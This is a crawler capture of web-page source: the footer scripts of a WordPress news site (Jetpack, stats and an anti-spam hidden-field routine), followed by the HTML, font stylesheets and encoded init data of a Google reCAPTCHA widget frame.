<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/js/recaptcha.js?ver=1.0' id='recaptchaGenerate-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php","nonce":"cf933b8db3","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/ghanaiandemocrat.com\/wp-login.php?redirect_to=https%3A%2F%2Fghanaiandemocrat.com%2Fndc-on-2020-election-preparations%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/carousel/jetpack-carousel.min.js' id='jetpack-carousel-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='jetpack-block-rating-star-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.js?minify=false&#038;ver=10.8' id='jetpack-block-rating-star-js'></script>
<script type='text/javascript' id='jetpack-block-repeat-visitor-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/repeat-visitor/view.js?minify=false&#038;ver=10.8' id='jetpack-block-repeat-visitor-js'></script>
<script src='https://stats.wp.com/e-202550.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'117386822',post:'9007',tz:'0',srv:'ghanaiandemocrat.com'} ]);
	_stq.push([ 'clickTrackerInit', '117386822', '9007' ]);
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("XQEPRh", "UVA2po");
data.data.append("QsNPOZaYuTUlq", "aBzNDM8jfbWI[");
data.data.append("eomOUGkwtH_gWxA-", "93Q@2FOoMTpfuxZq");
                    }
                    else {
                        data.data =  data.data + '&XQEPRh=UVA2po&QsNPOZaYuTUlq=aBzNDM8jfbWI[&eomOUGkwtH_gWxA-=93Q@2FOoMTpfuxZq';
                    }
                }
            });

        });
	</script>
	
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS&co=aHR0cHM6Ly9naGFuYWlhbmRlbW9jcmF0LmNvbTo0NDM.&hl=en&type=image&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=16e1j3f63jy6
body_size: 48934
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="pwl4pz5xUxq00blrUXtO3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="pwl4pz5xUxq00blrUXtO3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pwl4pz5xUxq00blrUXtO3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrN4H8Khwp/CrhMcQMOZw7EzwrnDuwbCmsOQLcKlE8OcOU/DsRHCssOKw7zCqgQwecObw6jCl8O2GmXDusOrwqgTwpjDlsOrKMOSw6jCr8KtwqXCrMO+w47Cq8OHb8OCw6/[base64]/Ck0jCsjIUTkA6MsO/w63Cv8OGwr1NYG8Uw5sjJhLDiU01a3EUw4lcw4ceJsK2MMKoBXjCvcKya8OVDMKDcGjDiXVFLRYFwoVMwqIEM0cuA3cCw6vCjMO9K8OAw6zDpMOLfsKLwp7CiTwJUsK8wrQtwqtsZkvDh2LCh8KXwoTCkMKiwr/Dl01cw7fDl395w64FQmtnRMK3e8KFEMO3wovCmMKBwqHCgcK4AV48w75tF8OhwqfCvWk3WcO9RcOzbcOCworChsOTw4nDrm0Hc8KsP8KuQnkCwoTCi8O2JcKcTMKvbVQ2w7DCuhM5OAYVwrbChxzDrcK+w5DDlUHCqMOSKTLCsMK8HMK1wq/CqFhdUcK9I8OmQsKhGsOCw7j